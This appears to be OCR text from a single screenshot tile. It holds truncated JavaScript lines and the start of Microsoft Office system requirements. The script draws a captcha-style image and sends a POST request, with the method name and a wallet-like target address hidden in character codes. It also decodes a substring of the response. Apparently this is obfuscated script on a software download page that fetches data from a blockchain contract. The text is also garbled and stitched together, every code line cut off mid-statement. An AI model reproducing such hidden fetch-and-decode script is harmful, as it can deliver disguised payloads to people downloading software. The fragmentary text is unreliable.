
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)win
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.st
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB to avoid lag
Disk space:
64 GB for setup
Microsoft Office supports efficient 